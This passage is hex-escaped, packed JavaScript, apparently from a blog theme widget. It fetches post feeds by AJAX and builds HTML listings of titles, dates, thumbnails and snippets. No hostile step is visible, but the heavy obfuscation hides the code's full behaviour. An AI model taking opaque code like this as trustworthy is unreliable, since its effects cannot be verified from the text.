5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2